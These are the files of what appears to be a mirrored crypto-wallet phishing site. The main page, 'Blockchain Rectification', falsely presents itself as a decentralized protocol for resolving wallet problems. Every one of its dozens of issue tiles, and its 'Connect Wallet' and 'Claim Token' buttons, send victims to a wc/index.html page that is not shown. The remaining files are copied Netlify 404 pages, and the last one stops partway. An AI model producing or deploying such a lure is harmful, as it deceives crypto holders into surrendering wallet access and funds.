


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Blockchain- We are help to help you resolve your crypto related issues</title>
    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/fonts/fonts.css">
    <link rel="stylesheet" href="assets/css/app.css">
    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
    <style>
	.hero-img {
    max-width: 100%;
    height: auto;
}

.col-work-inr {
    width: 100%;
}
/* Make hero buttons and select center on mobile */
@media (max-width: 768px) {
    .hero2-main .col-content-inr .action,
    .hero2-main .btn-hero {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 10px; /* space between buttons and select */
        margin-top: 15px;
    }

    /* Make buttons full-width on mobile but keep padding */
    .hero2-main .action .btn-primary-1 a {
        display: inline-block;
        width: auto;
        text-align: center;
        padding: 10px 20px;
    }

    /* Center the select dropdown */
    .hero2-main .btn-hero select {
        width: 100%;
        max-width: 250px;
        text-align: center;
    }
}

	</style>
</head>
<body>
    <!--==================================
            Loader Start Here
    ===================================-->
        <div class="Loader">
            <div class="spinnerPairHolder">
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
                <div class="spinnerPair">
                    <div class="spinnerPairCercle"></div>
                    <div class="spinnerPairCercle"></div>
                </div>
            </div>
        </div>
    <!--==================================
            Loader End Here
    ===================================-->
    <!--==================================
            Hero Section Start Here
    ===================================-->

    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
        <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
        
    </div>

    
        <div class="hero2-main">
            <div class="container-fluid">
                <div class="row row-custom">
                    <div class="col-lg-5 col-content-otr">
                        <div class="col-content-inr">
                            <h1 class="heading heading-h1">Blockchain Rectification</h1>
                            <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
                            <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</h4>
                            <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
                            <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
                            <div class="action">
                           <p> <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span></p><p><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span></p>
                                
                            <div class="btn-hero heading-SB text-center" id="slect-main">
                                    <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                        <option value="">Select Chain</option>
                                        <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                                        <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                                        <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                                        <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
                                        <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                                    </select>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <img class="hero-img" src="assets/img/hero-img-home-2.png" alt="img">
            </div>
        </div>
    <!--==================================
            Hero Section End Here
    ===================================-->
    <!--==================================
            How It Works Start Here
    ===================================-->
    <div class="how-it-work-main">
        <div class="container-fluid">
            <div class="wrapper">
                <div class="tab-otr">
                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
                </div>
            </div>
            <div class="row-custom-main">
                <div id="tab-21" class="tab-content active">
                    <div class="row row-custom-inr">
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr box-1 connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-check"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Migration Issues</h4>
                                    <p class="desc heading-S">Click here for migration related issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Validation</h4>
                                    <p class="desc heading-S">Click here for issues related to account Validation.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Clear error</h4>
                                    <p class="desc heading-S">Click here to clear all unknown error.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Withdrawal</h4>
                                    <p class="desc heading-S">Click here to clear all withdrawal error.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Stake / Unstake</h4>
                                    <p class="desc heading-S">Click here for stake/unstake errors during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">kYC Issues</h4>
                                    <p class="desc heading-S">Click here if you have problem with your KYC.</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Buying / selling</h4>
                                    <p class="desc heading-S">Click here for buying/selling errors during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Recovery</h4>
                                    <p class="desc heading-S">Click here for recovery issues</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Token</h4>
                                    <p class="desc heading-S">Click here to claim your token</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Presale</h4>
                                    <p class="desc heading-S">Click here to claim your presale</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Token reflection</h4>
                                    <p class="desc heading-S">Click here for token reflection errors</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Giveaway</h4>
                                    <p class="desc heading-S">Click here for Giveaway errors</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Rectification</h4>
                                    <p class="desc heading-S">Click here to rectify issues</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-oil"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Presale</h4>
                                    <p class="desc heading-S">Click here for presale related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Slippage Error</h4>
                                    <p class="desc heading-S">Click here for slippage rrlated error during trade.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Error</h4>
                                    <p class="desc heading-S">Click here for transaction related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Cross Chain Transfer</h4>
                                    <p class="desc heading-S">Click here for cross chain bridge issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Buy/Sell Issues</h4>
                                    <p class="desc heading-S">click here for Buy/Sell related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Swap/Bridge</h4>
                                    <p class="desc heading-S">Click here for Swap/Bridge related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
                                    <p class="desc heading-S">Click here for error while connecting to Dapps</p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Irregular balance</h4>
                                    <p class="desc heading-S">Click here for Irregular balance error </p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Missing fund </h4>
                                    <p class="desc heading-S">Click here for missing fund error </p>
                                </div>
                            </div></a>
                        </div>
						<div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Fix Gas</h4>
                                    <p class="desc heading-S">Click here for Gas fee error </p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Login Issues</h4>
                                    <p class="desc heading-S">Click here for issues while logging into your wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Claim Token</h4>
                                    <p class="desc heading-S">Click here for claim related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">NFTS Issues</h4>
                                    <p class="desc heading-S">Click here for NFTs minting/transfer related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-lamp"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Missing Funds/Irregular Balance</h4>
                                    <p class="desc heading-S">Click here to recover lost/missing funds.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-plus"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
                                    <p class="desc heading-S">Click here for whitelist related issues.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-marker"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Transaction Delay</h4>
                                    <p class="desc heading-S">Click here for any issues related to transaction delayed.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Locked Account</h4>
                                    <p class="desc heading-S">Click here for issues related to account lock.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
                                    <p class="desc heading-S">Click here if you have problem with your trading wallet.</p>
                                </div>
                            </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                <div class="icon-otr">
                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                </div>
                                <div class="content">
                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
                                    <p class="desc heading-S">To trade crypto your account must be marked as a trusted payment source.</p>
                                </div>
                            </div></a>
                        </div>
                            <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Airdrop Bonus </h4>
                                        <p class="desc heading-S">For Airdrop Bonus  issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Staking/Unstake</h4>
                                        <p class="desc heading-S">For Staking/Unstake issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Withdraw </h4>
                                        <p class="desc heading-S">For withdrawal issues click here</p>
                                    </div>
                                </div></a>
                        </div>
                        <div class="col-lg-4 col-md-6 col-work-otr">
                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Other Issues Not Listed</h4>
                                        <p class="desc heading-S">If you can't find the issue you are experiencing click here</p>
                                    </div>
                                </div></a>
                        </div>
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
   
    <!--==================================
            How It Works End Here
    ===================================-->
    <!--==================================
            Footer Start Here
    ===================================-->
        <div class="copyright-main">
            <div class="container-fluid">
                <div class="wrapper">
                    <p class="copy-right heading-S">Copyright &copy; 2023 Blockchain Rectification . All rights reserved.</p>
                    <div class="linkk-otr">
                        <p class="linkk-inr"><a href="wc/index.html" class="linkk-page heading-S">Privacy Policy </a> | <a href="wc/index.html" class="linkk-page heading-S"> Terms of Service</a></p>
                    </div>
                </div>
            </div>
        </div>
    <!--==================================
            Footer End Here
    ===================================-->
    <script src="assets/libs/jquery/dist/jquery.min.js"></script>
    
    <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="assets/js/app.js"></script>
    </body>
</html>
</file>

<file: img/image.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/img/image by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:26:09 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/img/image by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:26:09 GMT -->
</html>
</file>

<file: syncwallet.online/social-card.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/syncwallet.online/social-card by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:26:10 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/syncwallet.online/social-card by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:26:10 GMT -->
</html>
</file>

<file: verifyme.cloud/app-2b5a75f35e7d5a1e67ad.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/app-2b5a75f35e7d5a1e67ad by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="../index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/app-2b5a75f35e7d5a1e67ad by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:03 GMT -->
</html>
</file>

<file: verifyme.cloud/commons-728581910d6e685fb39c.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from balancesync.pages.dev/verifyme.cloud/commons-728581910d6e685fb39c by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 01 Apr 2023 16:27:04 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
